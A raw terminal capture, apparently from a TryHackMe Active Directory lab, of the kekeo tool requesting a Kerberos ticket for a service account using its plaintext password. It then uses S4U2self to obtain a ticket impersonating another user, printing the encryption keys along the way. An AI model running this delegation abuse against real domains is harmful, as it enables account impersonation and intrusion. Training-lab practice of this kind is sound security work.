 PS C:\Users\t2_melanie.davies> C:\Tools\kekeo\x64\kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:Password1@
Realm        : za.tryhackme.loc (za)
User         : svcIIS (svcIIS)
CName        : svcIIS   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/za.tryhackme.loc  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 43460d636f269c709b20049cee36ae7a
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.83.101 (auto)
  > Ticket in file 'TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_trevor.jones
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [8/30/2024 10:24:46 PM ; 8/31/2024 8:24:46 AM] {R:9/6/2024 10:24:46 PM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 7d85d400976ebc68b1c6e3a881727515c0e8f87be3fdfe78a872db8d55724f67
  [s4u2self]  t1_trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.83.101 (auto)
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'